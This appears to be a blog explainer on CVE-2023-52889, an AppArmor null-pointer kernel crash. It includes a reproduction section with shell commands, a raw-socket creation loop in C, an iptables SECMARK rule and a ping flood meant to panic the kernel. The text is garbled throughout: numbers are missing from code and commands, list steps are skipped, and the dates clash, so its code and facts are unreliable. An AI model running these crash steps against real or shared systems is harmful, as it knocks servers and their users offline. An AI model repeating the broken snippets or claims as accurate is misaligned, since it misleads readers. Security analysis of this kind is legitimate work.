---
Summary
A critical Linux kernel vulnerability, CVE-2023-52889, was discovered and fixed in late 2023. It affected the AppArmor security module: an attacker could trigger a kernel panic (null pointer dereference) by sending crafted ICMP (ping) packets when a raw socket was being created, particularly when using “secmark” (security-bound packet marking). This post offers plain-language background, reproduction steps, code snippets, exploitability details, and guidance for keeping your Linux systems safe.
Background: What’s Going On?
The core of this bug is that AppArmor (a Linux access control module) tracks each socket's security context using a label structure. Normally, sockets are labeled correctly after they're created. But here’s the catch: during the rapid process of network packet delivery and socket creation, a packet may be received by a socket before its AppArmor label is initialized. In that tiny window, some AppArmor routines dereference (access) the label pointer, which isn’t set yet. Result: kernel dereferences a null pointer, panics, and crashes the machine.
The Error Trace Looks Like This
BUG: kernel NULL pointer dereference, address: 000000000000004c
...
RIP: 001:aa_label_next_confined+xb/x40
...
apparmor_secmark_check+xec/x330
security_sock_rcv_skb+x35/x50
...
raw_rcv+x13c/x210
...
apparmor_socket_post_create+xb/x200
...
You use AppArmor.
- Your kernel version is between v6.3 and the patched release in August/September 2023.
- Unprivileged users (even accidentally) can create raw sockets (not a common default on most distros, but possible).
Code Snippet: Simplified Pseudocode
// apparmor_secmark_check: checks label on incoming packet (skb) and socket (sk)
struct aa_label *label = SK_CTX(sk)->label;
if (!label) {
// Before the fix, this wasn't checked, and we'd deref NULL.
panic();
}
AppArmor tries to check security policies involving the label—oops! It’s NULL.
5. Kernel dereferences a null pointer (x000...004c), which leads to an Oops/Panic.
Exploit Steps (as non-root)
# 1. Allow unprivileged users to create raw sockets (for test only)
sudo sysctl -w net.ipv4.ping_group_range=" 65535"
# 2. Compile a simple C program to create raw ICMP sockets in a loop
cat > icmp_rawbomb.c <<EOF
#include <stdio.h>
#include <unistd.h>
#include <sys/socket.h>
#include <netinet/ip_icmp.h>
int main() {
while(1) {
int s = socket(AF_INET, SOCK_RAW, IPPROTO_ICMP);
if (s >= )
close(s);
}
}
EOF
gcc icmp_rawbomb.c -o icmp_rawbomb
# 3. In parallel, send a flood of ICMP packets with secmark set (requires netfilter).
# For many systems, you can simulate secmark with this:
sudo iptables -A INPUT -p icmp --icmp-type echo-request -j SECMARK --selctx system_u:object_r:unlabeled_t:s
ping -f localhost # Or from another terminal
# 4. Run the bomb (non-root; very short time!)
./icmp_rawbomb
Result: Watch dmesg or kernel log. You will see a NULL pointer dereference Oops, and your VM will crash.
What Did the Kernel Patch?
Instead of proceeding with NULL pointer dereference, the fix adds a simple check:
If the label context isn’t set, drop the packet and return early.
Relevant Patch Diff (source):
+ if (!label)
+ return ; // Drop packet, don't process if label missing
Full patch:
https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=c04246c8c6f2e63dee1b415fc2ad6da2ee4efa2
Exploitation: Denial of Service, not Privilege Escalation
- Not a Privilege Escalation: The bug allows a local user (especially with raw socket access) to crash the system, but not to run code as root.
No Data Disclosure: It does not allow leaking secrets, only denial-of-service (crash).
- Abusable in Shared Hosting: If one user on a multi-user Linux system can create raw sockets, they can panic the whole server.
Restrict Raw Socket Access:
Ensure /proc/sys/net/ipv4/ping_group_range is set restrictively (default: root-only).
sudo sysctl -w net.ipv4.ping_group_range="1 "
Monitor for kernel panics:
If you see unexplained crashes, check for traces like aa_label_next_confined+ or apparmor_secmark_check.
CVE Entry:
https://nvd.nist.gov/vuln/detail/CVE-2023-52889
Upstream Patch:
Linux git commit c04246c8c6f2e6…
LKML Discussion:
https://lkml.org/lkml/2023/8/30/784
AppArmor Project:
https://gitlab.com/apparmor/apparmor/-/issues
Conclusion
CVE-2023-52889 is a great reminder that even mature security modules like AppArmor can be tripped up by the complexities of Linux kernel networking. This bug shows how subtle race conditions can crash powerful servers. Keep your Linux systems patched! If you’re running servers with AppArmor, check your kernel versions and restrict access to raw sockets.
Stay secure!
*If you found this breakdown helpful, share it, or ask questions if you need more details about secure kernel configuration!*
Timeline
Published on: 08/17/2024 09:15:07 UTC
Last modified on: 08/19/2024 21:19:16 UTC
